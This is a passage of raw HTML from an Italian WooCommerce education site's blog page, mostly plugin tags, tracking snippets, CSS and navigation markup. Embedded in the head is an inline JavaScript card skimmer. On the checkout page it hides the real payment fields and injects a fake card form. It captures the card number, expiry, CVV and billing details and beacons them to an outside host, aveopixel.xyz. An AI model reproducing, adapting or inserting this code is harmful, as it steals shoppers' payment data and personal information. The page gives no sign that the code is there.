<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/posts/45253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=45253' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fcome-diventare-tecnico-aba" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fcome-diventare-tecnico-aba&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog-formazione-continua","blog-corsi-di-formazione-per-il-lavoro"],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><link rel="pingback" href="https://www.icotea.it/xmlrpc.php"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/01/2-1.webp);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-45253 single-format-standard wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-come-diventare-tecnico-aba wpbf-sidebar-right elementor-default elementor-template-full-width elementor-kit-25 elementor-page elementor-page-45253 elementor-page-31152" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
